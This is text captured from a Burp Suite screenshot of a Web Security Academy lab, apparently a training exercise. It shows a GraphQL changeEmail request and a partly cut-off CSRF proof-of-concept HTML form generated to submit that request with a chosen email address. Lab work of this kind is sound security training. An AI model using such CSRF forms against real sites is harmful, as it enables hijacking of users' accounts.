 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL
7 8
Send Cancel Burp AI
40089035fe6d781e27fca00460027.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL
1 POST /graphql/v1? HTTP/2
2 Host: 0a140089035fe6d781e27fca00460027.web-security-academy.net
3 Cookie: session=0Dq3JzKN3KEEyaZmBlVlhNTErQaCNqdC; session=0Dq3JzKN3K
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Chrome/141.0.0.0 Safari/537.36
10 Origin: https://0a140089035fe6d781e27fca00460027.web-security-academ
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://0a140089035fe6d781e27fca00460027.web-security-acade
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 269
19
20 query=
%0A++++mutation+changeEmail%28%24input%3A+ChangeEmailInput%21%29+%7
input%3A+%24input%29+%7B%0A++++++++++++email%0A++++++++%7D%0A++++%7
changeEmail&variables=%7B%22input%22%3A%7B%22email%22%3A%22test3%40
CSRF PoC generator
Request to: https://0a140089035fe6d781e27fca00460027.web-security-academy.net
Options
Pretty Raw Hex GraphQL
\n
1 POST /graphql/v1? HTTP/2
2 Host: 0a140089035fe6d781e27fca00460027.web-security-academy.net
3 Cookie: session=0Dq3JzKN3KEEyaZmBlVlhNTErQaCNqdC; session=0Dq3JzKN3KEEyaZmBlVlhNTErQaCNq
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Sec-Ch-Ua-Mobile: ?0
Inspector
Search
0 highlights
CSRF HTML:
1
2 Suite Professional -->
3
4 5fe6d781e27fca00460027.web-security-academy.net/graphql/v1?" method="POST">
5 y" value="&#10;&#32;&#32;&#32;&#32;mutation&#32;changeEmail&#40;&#36;input&#58;&#32;ChangeE
6 ationName" value="changeEmail" />
7 ables" value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;test5&#64;test&
8 mit request" />
9
10
11
12
13
14
15
16
test
2 matches
Regenerate Test in browser Copy HTML Close
\n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 21
Response headers 3
Inspector
Notes
Explanations
Custom actions
Search 0 highlights Search 0 highlights
Done
190 bytes | 204 millis
Event log (9) All issues (63)
Memory: 231.8MB
23°C
Clear
Search
M365
ENG
IN
23:40
06/03/2026